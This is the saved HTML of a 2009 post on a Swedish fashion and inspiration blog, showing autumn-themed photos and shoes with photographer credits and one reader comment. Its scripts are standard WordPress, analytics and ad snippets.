

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lolitas.se/2009/08/18/autumn-5/
body_size: 43615
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>autumn? &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="http://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="http://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="http://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="http://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="http://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; autumn? Comments Feed" href="http://www.lolitas.se/2009/08/18/autumn-5/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='http://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"http:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"7371","page_title":"autumn?","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='http://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='lolita 4 years!' href='http://www.lolitas.se/2009/08/17/lolita-4-years/' />
<link rel='next' title='b.c.' href='http://www.lolitas.se/2009/08/19/bc/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="http://www.lolitas.se/2009/08/18/autumn-5/" />
<link rel='shortlink' href='http://www.lolitas.se/?p=7371' />
<link rel="alternate" type="application/json+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2009%2F08%2F18%2Fautumn-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2009%2F08%2F18%2Fautumn-5%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-7371 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="http://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="http://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="http://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="http://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="http://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14012"><a href="http://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="http://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="http://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="http://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="http://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-7371" class="post-7371 post type-post status-publish format-standard hentry category-inspiration tag-estelle-hanania tag-jakjil tag-lobster-and-swan tag-metal-shoes">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="http://www.lolitas.se/2009/08/18/autumn-5/#comments">1</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="http://www.lolitas.se/category/inspiration/" rel="category tag">Inspiration</a></span>
				
					<h1>autumn?</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<p><img src="http://lh6.ggpht.com/_25lZbmqvvAI/Soow2zR0giI/AAAAAAAAAoI/HeYn3NAU-wM/s800/est2.jpg" alt="" /><img src="http://lh3.ggpht.com/_25lZbmqvvAI/SoovKOo0sdI/AAAAAAAAAn8/l6nsLdMfyP4/s800/sko1.jpg" alt="" /><img src="http://lh4.ggpht.com/_25lZbmqvvAI/SoovKP5dlmI/AAAAAAAAAoA/HsNJqnjk4fU/s800/sko2.jpg" alt="" /></p>
<p>feels like autumn is slowly creeping up on us.. photography by <a href="http://lobsterandswan.blogspot.com/" target="_blank">lobster and swan</a>, <a href="http://jakandjil.com/blog/" target="_blank">jak and jil</a> and <a href="http://morepaper.free.fr/" target="_blank">estelle hanania</a>.</p>
<p><em>känns som om hösten smyger sig på, så kallt på morgonen..</em></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="http://www.lolitas.se/2009/08/19/bc/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="b.c."  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">b.c.</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2010/12/30/cookies/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="cookies"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">cookies</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2011/11/05/all-saints-day/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="all saints day"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">all saints day</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
									<div class="post-tags">
				<a href="http://www.lolitas.se/tag/estelle-hanania/" rel="tag">estelle hanania</a><a href="http://www.lolitas.se/tag/jakjil/" rel="tag">jak&amp;jil</a><a href="http://www.lolitas.se/tag/lobster-and-swan/" rel="tag">lobster and swan</a><a href="http://www.lolitas.se/tag/metal-shoes/" rel="tag">metal shoes</a>			</div>
			
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">18/08/2009</span> <span class="by">By</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.lolitas.se/2009/08/18/autumn-5/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20autumn%3F%20-%20http://www.lolitas.se/2009/08/18/autumn-5/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=http://www.lolitas.se/2009/08/18/autumn-5/&media=&description=autumn?"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=http://www.lolitas.se/2009/08/18/autumn-5/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2009/10/24/hella-jongerius/">hella jongerius</a></h3>
					<span class="date">24/10/2009</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2012/04/02/oriental-traffic/">oriental traffic</a></h3>
					<span class="date">02/04/2012</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2012/06/16/cream-bread-and-bike/">cream, bread and bike</a></h3>
					<span class="date">16/06/2012</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="http://www.lolitas.se/2009/08/17/lolita-4-years/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="http://www.lolitas.se/2009/08/19/bc/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">1 Comment</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-53871">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/08/18/autumn-5/?replytocom=53871#respond' onclick='return addComment.moveForm( "comment-53871", "53871", "respond", "7371" )' aria-label='Reply to Evelina'>Reply</a>											</span>
					<h6 class="author"><a href='http://evelinaaas.webblogg.se' rel='external nofollow' class='url'>Evelina</a></h6>
					<span class="date">20/08/2009 at 10:53 pm</span>
										<p>coola klackar! =)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/08/18/autumn-5/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="http://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7371' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a6badda6e4" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="42"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="http://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='http://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='http://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='http://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='http://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='http://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='http://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='http://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='http://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='http://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='http://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='http://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='http://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='http://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='http://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='http://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='http://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='http://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='http://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='http://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='http://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='http://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='http://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='http://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='http://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='http://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='http://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='http://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='http://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='http://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='http://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='http://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='http://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='http://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='http://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='http://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='http://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='http://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='http://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='http://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='http://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='http://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='http://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='http://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='http://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='http://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='http://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='http://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='http://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='http://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='http://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='http://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='http://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='http://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='http://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='http://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='http://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='http://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='http://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='http://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='http://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='http://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='http://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='http://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='http://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='http://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='http://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='http://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='http://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='http://www.lolitas.se/2009/03/'> March 2009 </option>
